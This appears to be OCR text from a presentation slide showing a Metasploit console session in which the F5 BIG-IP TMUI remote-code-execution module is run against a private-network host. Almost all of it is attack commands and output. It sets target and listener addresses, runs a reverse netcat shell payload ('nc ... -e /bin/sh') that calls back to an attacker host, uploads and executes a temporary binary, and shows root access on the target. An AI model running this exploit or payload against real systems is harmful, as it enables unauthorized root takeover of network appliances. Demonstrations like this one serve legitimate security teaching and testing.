 Payload options (cmd/unix/reverse_netcat_gaping):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
msf5 exploit(linux/http/f5_bigip_tmui_rce) > set rhosts 172.16.249.179
rhosts => 172.16.249.179
msf5 exploit(linux/http/f5_bigip_tmui_rce) > set lhost 172.16.249.1
lhost => 172.16.249.1
msf5 exploit(linux/http/f5_bigip_tmui_rce) > check
[+] 172.16.249.179:443 - The target is vulnerable. Target is running BIG-IP 14.1.2.
msf5 exploit(linux/http/f5_bigip_tmui_rce) > run
[+] nc 172.16.249.1 4444 -e /bin/sh
[*] Started reverse TCP handler on 172.16.249.1:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Target is running BIG-IP 14.1.2.
[*] Creating alias list=bash
[+] Successfully created alias list=bash
[*] Executing Unix Command for cmd/unix/reverse_netcat_gaping
[*] Executing command: nc 172.16.249.1 4444 -e /bin/sh
[*] Uploading /tmp/K23aGwCUJLENea9AXHmyEl0jMi8yT1
[+] Successfully uploaded /tmp/K23aGwCUJLENea9AXHmyEl0jMi8yT1
[*] Executing /tmp/K23aGwCUJLENea9AXHmyEl0jMi8yT1
[*] Command shell session 1 opened (172.16.249.1:4444 -> 172.16.249.179:37526) at 2020-07-13 21:20:44 -0500
[+] Deleted /tmp/K23aGwCUJLENea9AXHmyEl0jMi8yT1
[*] Deleting alias list=bash
[+] Successfully deleted alias list=bash
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
uname -a
Linux localhost.localdomain 3.10.0-514.26.2.el7.ve.x86_64 #1 SMP Wed Aug 7 08:16:38 PDT 2019 x86_64 x86_64 x86_64 GNU/Linux
18 RAPID7